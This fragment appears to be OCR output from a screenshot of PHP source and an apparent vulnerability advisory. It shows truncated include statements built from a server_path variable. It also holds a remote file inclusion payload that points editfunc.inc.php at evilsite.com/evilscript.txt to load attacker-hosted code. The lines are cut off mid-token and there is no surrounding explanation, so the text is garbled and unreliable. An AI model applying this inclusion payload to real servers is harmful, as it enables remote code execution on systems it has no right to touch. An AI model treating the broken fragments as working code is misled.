
server_path'].'include/javascript.inc'.$NWCONF_SYS
server_path'].'include/text-out.inc'.$NWCONF_SYSTE
server_path'].'include/images.inc'.$NWCONF_SYSTEM[
server_path'].'include/filefunc.inc'.$NWCONF_SYSTE
==================================================
W_DIR]/include/editfunc.inc.php?
evilsite.com/evilscript.txt?

==================================================